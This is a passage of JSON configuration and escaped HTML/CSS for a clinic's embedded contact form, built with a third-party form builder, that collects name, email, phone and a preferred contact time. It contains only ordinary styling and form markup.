touch!","message":{"en":"\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you soon!\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e"},"redirectUrl":null,"enableFpx":true,"enableGa":true},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":{"en":"SUBMIT"},"submitFullWidth":false,"submitAlignment":"center"},"header":{"active":true,"title":{"en":"Please Let Us Know How To Reach You"},"description":{"en":"\u003cp class=\"ql-align-justify\"\u003e\u003cbr\u003e\u003c\/p\u003e"},"headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form popup-form globo-form-id-105251 \" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n    \n        \n        @import url('https:\/\/fonts.googleapis.com\/css?family=Almarai:ital,wght@0,400');\n    \n\n    :root .globo-form-app[data-id=\"105251\"],:root .globo-form .floating-button{\n        \n        --gfb-color-solidButton: 179,136,53;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 28,28,28;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 0,40,63;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 255,255,255;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(46,78,73,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 600px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        \n        --gfb-font-family: \"Almarai\";\n        --gfb-font-weight: normal;\n        --gfb-font-style: normal;\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: ;\n        \n            --gfb-bg-temp-color: #fff;\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-105251 .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-105251 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, #000)\n}\n\n\n.globo-form-id-105251 .globo-form-app .header {\n    text-align:center;\n}\n\n\n.globo-form-id-105251 .globo-form-app .globo-description,\n.globo-form-id-105251 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-105251 .globo-form-app .globo-label,\n.globo-form-id-105251 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-105251 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #1c1c1c);\n    text-align: left;\n}\n.globo-form-id-105251 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-105251 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-105251 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #1c1c1c);\n}\n.globo-form-id-105251 .globo-form-app .footer,\n.globo-form-id-105251 .globo-form-app .gfb__footer{\n    text-align:center;\n}\n.globo-form-id-105251 .globo-form-app .footer button,\n.globo-form-id-105251 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n}\n.globo-form-id-105251 .globo-form-app .footer button.submit,\n.globo-form-id-105251 .globo-form-app .gfb__footer button.submit\n.globo-form-id-105251 .globo-form-app .footer button.checkout,\n.globo-form-id-105251 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-105251 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-105251 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #ffffff;\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-105251 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-105251 .globo-form-app .step.-completed .step__number,\n.globo-form-id-105251 .globo-form-app .line.-progress,\n.globo-form-id-105251 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-105251 .globo-form-app .checkmark__check,\n.globo-form-id-105251 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-105251 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-105251 .flatpickr-day.selected, \n.globo-form-id-105251 .flatpickr-day.startRange, \n.globo-form-id-105251 .flatpickr-day.endRange, \n.globo-form-id-105251 .flatpickr-day.selected.inRange, \n.globo-form-id-105251 .flatpickr-day.startRange.inRange, \n.globo-form-id-105251 .flatpickr-day.endRange.inRange, \n.globo-form-id-105251 .flatpickr-day.selected:focus, \n.globo-form-id-105251 .flatpickr-day.startRange:focus, \n.globo-form-id-105251 .flatpickr-day.endRange:focus, \n.globo-form-id-105251 .flatpickr-day.selected:hover, \n.globo-form-id-105251 .flatpickr-day.startRange:hover, \n.globo-form-id-105251 .flatpickr-day.endRange:hover, \n.globo-form-id-105251 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-105251 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-105251 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-105251 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-105251 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-105251 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-105251 .globo-paragraph {\n    background: #fff;\n    color: var(--gfb-color-textColor, #000);\n    width: 100%!important;\n}\n\n[dir=\"rtl\"] .globo-form-app .header .title,\n[dir=\"rtl\"] .globo-form-app .header .description,\n[dir=\"rtl\"] .globo-form-id-105251 .globo-form-app .globo-heading,\n[dir=\"rtl\"] .globo-form-id-105251 .globo-form-app .globo-label,\n[dir=\"rtl\"] .globo-form-id-105251 .globo-form-app .globo-form-control label.globo-label,\n[dir=\"rtl\"] .globo-form-id-105251 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    text-align: right;\n}\n\n[dir=\"rtl\"] .globo-form-app .line {\n    left: unset;\n    right: 50%;\n}\n\n[dir=\"rtl\"] .globo-form-id-105251 .globo-form-app .line.-start {\n    left: unset;    \n    right: 0%;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app popup-layout gfb-style-flat_rounded  gfb-font-size-medium\" data-id=105251\u003e\n    \n    \u003cdiv class=\"header dismiss \" onclick=\"Globo.FormBuilder.hideFloatingFormSession(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/app.powerfulform.com\/api\/front\/form\/105251\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=105251\u003e\n        \n            \n            \u003cdiv class=\"header\" data-path=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003ePlease Let Us Know How To Reach You\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp class=\"ql-align-justify\"\u003e\u003cbr\u003e\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=105251\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                    \n                                    \n                                    \n                                    \n                                    \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                        \u003cdiv class=\"step__content\"\u003e\n                                            \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                            \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                                \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                                \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                            \u003c\/svg\u003e\n                                            \u003cdiv class=\"lines\"\u003e\n                                                \n                                                    \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                                \n                                                \u003cdiv class=\"line -background\"\u003e\n                                                \u003c\/div\u003e\n                                                \u003cdiv class=\"line -progress\"\u003e\n                                                \u003c\/div\u003e\n                                            \u003c\/div\u003e  \n                                        \u003c\/div\u003e\n                                    \u003c\/div\u003e\n                                \n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                            \n                            \n                            \n                            \n                                \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=105251  data-step=\"0\" style=\"padding-top:0\"\u003e\n                                    \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='text' data-element-id='text-1'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105251-text-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"First Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"105251-text-1\" name=\"text-1\" placeholder=\"First Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105251-text-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='text' data-element-id='text'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105251-text\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Last Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"105251-text\" name=\"text\" placeholder=\"Last Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105251-text-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='email' data-element-id='email'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105251-email\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Email\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"flat_rounded-input\" id=\"105251-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105251-email-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='phone' data-element-id='phone-1' \u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105251-phone-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Phone\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"\"\u003e\n        \n        \n        \n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"flat_rounded-input\" id=\"105251-phone-1\" name=\"phone-1\" placeholder=\"\" presence    default-country-code=\"auto\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"105251-phone-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='datetime' data-element-id='datetime-1'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105251-datetime-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"When Is The Best Time To Contact You?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"When Is The Best Time To Contact You?\"\u003eWhen Is The Best Time To Contact You?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput \n            type=\"text\" \n            autocomplete=\"off\"\n             \n            data-type=\"datetime\" \n            class=\"flat_rounded-input\" \n            id=\"105251-datetime-1\" \n            name=\"datetime-1\" \n            placeholder=\"\" \n             \n            data-format=\"date-and-time\" \n             \n            dataDateFormat=\"Y-m-d\" \n            dataTimeFormat=\"12h\" \n            \n        \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"105251-datetime-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                        \n                                    \n                                    \n                                        \n                                        \n                                    \n                                \u003c\/div\u003e\n                            \n                        \n                    \u003c\/div\u003e\n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you soon!\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\" data-path=\"footer\" \u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden flat_rounded-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit flat_rounded-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSUBMIT' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you soon!\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n\u003c\/div\u003e\n\n\n\n\n\n\u003cdiv class=\"floating-button circle \" onclick=\"Globo.FormBuilder.showFloatingForm(this)\"\u003e\n    \u003cdiv class=\"fabLabel\"\u003e\n        \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" 